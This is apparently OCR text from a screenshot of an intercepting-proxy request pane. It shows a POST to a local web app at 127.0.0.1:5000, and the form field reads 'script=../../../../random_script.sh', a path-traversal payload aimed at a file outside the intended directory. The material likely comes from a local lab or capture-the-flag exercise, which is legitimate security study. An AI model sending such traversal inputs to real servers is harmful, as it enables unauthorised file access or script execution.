 Send Cancel < >
Request Res
Pretty Raw Hex \n Pre
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Origin: http://127.0.0.1:5000
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,applacation/signed-exchange;v=b3;q=0.7
9 Referer: http://127.0.0.1:5000/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 script=../../../../random_script.sh